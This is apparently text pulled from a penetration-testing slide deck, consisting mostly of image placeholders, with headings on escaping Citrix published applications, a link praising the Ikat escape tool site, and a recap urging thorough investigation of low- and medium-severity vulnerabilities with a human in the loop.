







# Citrix (Published Applications--Escape)





# Citrix (Published Applications -- Escape)





# Citrix (Published Applications -- Escape)

- Ikat is awesome...
  - http://ikat.ha.cked.net









#### Recap

- Don't rely on vulnerability scanners to prioritize your "order of remediation" for you VA/Pentests. Stop letting tools tell you what's important.
- Pentesters need to investigate LOW and MEDIUM vulns as thoroughly as the do HIGH vulnerabilities.
- Clients need to investigate/fix LOW and MEDIUM vulns as thoroughly as they do HIGH vulnerabilities.
- Keep a human in the mix ©



# Questions?

